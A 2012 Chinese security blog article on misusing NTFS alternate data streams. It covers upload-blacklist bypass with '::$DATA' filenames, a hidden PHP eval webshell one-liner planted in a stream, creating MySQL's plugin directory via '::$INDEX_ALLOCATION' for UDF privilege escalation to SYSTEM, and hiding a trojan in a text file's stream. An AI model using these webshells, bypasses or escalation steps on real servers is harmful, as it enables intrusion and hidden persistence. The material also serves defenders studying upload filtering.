NTFS中ADS的再利用
By：Rstar 2012-08-08
有关ADS的简单说明请看http://www.xfocus.net/articles/200212/466.html
可以看到ADS在很久以前就被一些安全人员所关注，并且也提出了一些经典的利用，比如隐藏文件，隐藏webshell（http://blog.csdn.net/lake2/article/details/269659），随着这次爆出来的IIS的权限绕过，我们再次测试了一下ADS在渗透中的利用方法，并发现了一些比较有意思的现象。这里主要给大家分享几个利用方法，大家可以发散思维，想办法把ADS利用起来。
- 经典的IIS 目录访问权限绕过：
详见：http://www.exploit-db.com/exploits/19033/
注：这里的权限是NTFS目录属性的权限，并非说是后台直接绕过。别误会。
- Bypass 黑名单验证
在测试中我们发现，如果上传的文件名字为：test.php::$DATA，会在服务器上生成一个test.php的文件，其中内容和所上传文件内容相同，并被解析。假设我们需要上传的文件内容为：<?php phpinfo();?>下面是上传是会出现的现象：
上传的文件名 | 服务器表面现象 | 生成的文件内容
Test.php:a.jpg | 生成Test.php | 空
Test.php::$DATA | 生成test.php | <?php phpinfo();?>
Test.php::$INDEX_ALLOCATION | 生成test.php文件夹
Test.php::$DATA\0.jpg | 生成0.jpg | <?php phpinfo();?>
Test.php::$DATA\aaa.jpg | 生成aaa.jpg | <?php phpinfo();?>

PS: 上传test.php:a.jpg的时候其实是在服务器上正常生成了一个数据流文件，可以通过notepad test.php:a.jpg查看内容，而test.php为空也是正常的。
根据第二个现象，我们可以bypass一些黑名单验证。
后面我加\0测试的时候是想截断后面的东西，但是发现windows会无视”/””\”这两个符号前面的东西，只识别这俩符号后的字符串。
- 在隐藏webshell中的利用：
方法：在服务器上echo一个数据流文件进去，比如index.php是网页正常文件，我们可以这样子搞： echo ^<?php @eval(request[cmd])?^> > index.php:hidden.jpg
这样子就生成了一个不可见的shell hidden.jpg，常规的文件管理器、type命令，dir命令、del命令发现都找不出那个hidden.jpg的。我们可以在另外一个正常文件里把这个ADS文件include进去，<?php include(‘index.php:hidden.jpg’)?>，这样子就可以正常解析我们的一句话了。
- UDF提权中的利用
UDF提权tips：如果数据库用户对数据库mysql（注意指的是数据库里的默认库mysql）具有insert和delete权限，就可以创建加载自定义函数。而又由于mysql是以system权限运行在windows主机上，所以这个时候我们就可以通过自定义函数以system权限执行命令了。

Mysql 5.1以上（现在都5.6版本了，估计老版的不常见了。），在加载自定义函数的DLL时，要求目录必须是mysql目录下的lib\plugin\目录。直接导入C:\windows\system32这种目录是加载不了dll的，也就没办法creat function。但是可悲的是mysql 5.1之后的版本在安装的时候是默认不存在lib\plugin目录的，除非你安装的是完整版（官方的那种200多M的）。
还有一些情况，比如：你获取webshell了，但是webshell权限被限制的很死，根本没办法新建lib\plugin目录，或者你根本就没有webshell，只有一个Mysql的弱口令（http://blog.sina.com.cn/s/blog_6ca7b58101013kt4.html）。在以前估计就是只有放弃了，但是利用ADS我们则可以bypass掉这个限制。下面是一个demo
1> 查找mysql的plugin目录：

但是我们可以发现其实服务器并没有那个目录：

2> 尝试直接将dll导进去，
为了方便演示，我们随便导入一个txt，具体怎么通过unhex 和into dumpfile函数在mysql里导入dll，请看文章：
http://blog.sina.com.cn/s/blog_6ca7b58101013kt4.html

目录不存在，肯定导不进去。
3> 利用ADS突破限制建立目录
执行的命令是：
mysql> select 'It is dll' into dumpfile 'C:\\Program Files (x86)\\MySQL\\MySQL S
erver 5.1\\lib::$INDEX_ALLOCATION';
ERROR 3 (HY000): Error writing file 'C:\Program Files (x86)\MySQL\MySQL Server 5.1\lib::$INDEX_ALLOCATION' (Errcode: 22)

发现继续爆出错误，但是回到服务器的目录上：

同样的方法，新建一个plugin目录


再往下就好办了，跟其他udf提权一个样。
- 利用ADS隐藏木马
隐藏好办，直接在cmd里面执行命令: type muma.ext test.txt:muma.exe
这样就把木马写进test.txt的数据流里了。但是想运行的话还得借助其他工具，winrar就是一个，具体方法百度百科里都有，但是百科里的别信，成功不了，需要用type命令才能将二进制可执行文件写进去的。
Winrar的自解压木马我还是觉得不靠谱，毕竟后缀是exe，如果目标连这个都确定不了，那还不如直接发muma.exe。所以这个利用我也没怎么研究了。
注：数据流中如果是可执行文件，用start命令调用时，需要在win xp 和2003环境下，win7下失败。
- 补充：
各位黑阔可以发挥自己的想象，利用ADS说不定可以Bypass当前大部分的上传验证哦~~如果各位发现什么好玩的，还请多多赐教~

